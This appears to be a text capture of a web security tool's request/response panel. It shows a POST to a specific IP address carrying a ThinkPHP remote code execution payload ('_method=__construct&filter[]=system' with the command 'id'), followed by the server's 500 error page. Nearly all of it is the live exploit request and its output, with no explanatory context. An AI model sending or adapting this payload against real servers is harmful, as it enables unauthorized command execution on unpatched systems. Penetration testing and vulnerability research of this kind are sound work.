 1 ×
Send
Cancel
Target: http://39.98.121.251
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 39.98.121.251
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&
server[REQUEST_METHOD]=id
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 09 Mar 2025 05:30:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 7386
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <meta charset="UTF-8">
12 <title>
System Error
</title>
13 <meta name="robots" content="noindex,nofollow" />
14 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
15 <style>
16 /* Base */
17 body{
18 color:#333;
19 font:14pxVerdana,"Helvetica Neue",helvetica,
Arial,'Microsoft YaHei',sans-serif;
20 margin:0;
21 padding:020px20px;
22 word-break:break-word;
23 }
24 h1{
25 margin:10px00;
26 font-size:28px;
27 font-weight:500;
28 line-height:32px;
29 }
30 h2{
31 color:#4288ce;
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 0
Request headers 8
Response headers 5
Done
7,574 bytes | 12